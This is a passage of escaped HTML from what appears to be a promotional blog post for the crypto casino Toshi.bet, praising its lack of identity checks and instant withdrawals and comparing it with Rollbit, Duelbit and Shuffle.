font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003ENon-KYC platforms often leverage\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/gambling-on-web3-games\" style=\"font-size: 12pt; text-decoration: none; white-space: pre;\"\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Eblockchain technology\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003Eto ensure\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003Eprovably fair gameplay\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u0026nbsp;and verifiable outcomes, enhancing trust in digital wagering.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEmerging markets, including regions in\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ESoutheast Asia, Africa, and Latin America\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, have seen a surge in non-KYC crypto gaming adoption due to these benefits.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EToshi.bet: Leading the Non-KYC Revolution\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, recognized on\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/coinmarketcap.com\/currencies\/toshi-bet\/?utm_source=chatgpt.com\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ECoinMarketCap\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, is among the most reputable non-KYC crypto casinos in 2025. Its combination of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esecurity, rewards, and innovative gaming experiences\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;makes it a top choice for both casual and high-roller players.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EKey Advantages of Toshi.bet\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EProvably Fair Blockchain Games:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;All games are built with transparency in mind, allowing players to verify outcomes.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EInstant Withdrawals:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Supports multiple cryptocurrencies, including BTC, ETH, and USDT, for immediate payouts.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENo KYC Requirements:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Players enjoy full access without lengthy verification processes.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EExclusive Rewards \u0026amp; Airdrops:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Industry-leading rakeback, lotteries, and staking bonuses keep players engaged.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECustom Games:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Proprietary games, such as Plinko and interactive slots, provide a unique gaming experience not found on other platforms.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EComparing Toshi.bet to Other Non-KYC Platforms\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBelow is a comparison of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;with other notable non-KYC crypto casinos in emerging markets:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"margin-left: 0pt; text-align: left;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: medium; text-align: justify;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"121\"\u003E\u003C\/col\u003E\u003Ccol width=\"124\"\u003E\u003C\/col\u003E\u003Ccol width=\"117\"\u003E\u003C\/col\u003E\u003Ccol width=\"130\"\u003E\u003C\/col\u003E\u003Ccol width=\"110\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Cthead\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFeature\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERollbit\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EDuelbit\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EShuffle\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EKYC Requirement\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/best-crypto-casino-that-requires-no-kyc\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ENo KYC\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOptional, but often required\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMinimal, some KYC for high withdrawals\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOptional, but often required\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBlockchain Games\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EProvably fair, custom-built\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELimited proprietary games\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENFT tie-ins\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESocial games, token-based\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENew Crypto Casino Features\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETiered jackpots, airdrops, staking rewards\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENFT drops, crypto trading integration\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOccasional bonuses\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECommunity token incentives\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EWithdrawal Speed\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/instant-withdrawals-and-deposits\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EInstant crypto payouts\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFast, but limited by KYC\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EModerate\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, 